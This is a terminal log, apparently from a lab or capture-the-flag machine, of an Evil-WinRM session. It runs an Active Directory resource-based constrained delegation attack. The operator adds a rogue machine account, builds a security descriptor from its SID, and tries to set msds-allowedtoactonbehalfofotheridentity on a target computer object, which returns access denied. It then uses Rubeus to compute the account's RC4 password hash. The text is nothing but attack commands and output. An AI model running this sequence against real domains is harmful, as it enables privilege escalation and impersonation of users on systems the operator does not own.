 *Evil-WinRM* PS C:\programdata> New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString
 'Summer2018!' -AsPlainText -Force)
[+] Machine account attackersystem added
*Evil-WinRM* PS C:\programdata> $ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select -Exp
and objectsid
*Evil-WinRM* PS C:\programdata> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(
A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\programdata> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\programdata> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\programdata> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbeh
alfofotheridentity'=$SDBytes}
Warning: [Set-DomainObject] Error setting/replacing properties for object 'MANAGEMENT$' : Exception calling "CommitC
hanges" with "0" argument(s): "Access is denied.
"
*Evil-WinRM* PS C:\programdata> Rubeus.exe hash /password:Summer2018!
The term 'Rubeus.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check t
he spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Rubeus.exe hash /password:Summer2018!
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Rubeus.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe hash /password:Summer2018!
Rubeus
v2.2.2
[*] Action: Calculate Password Hash(es)
[*] Input password             : Summer2018!
[*]       rc4_hmac             : EF266C6B963C0BB683941032008AD47F
[!] /user:X and /domain:Y need to be supplied to calculate AES and DES hash types!
*Evil-WinRM* PS C:\programdata>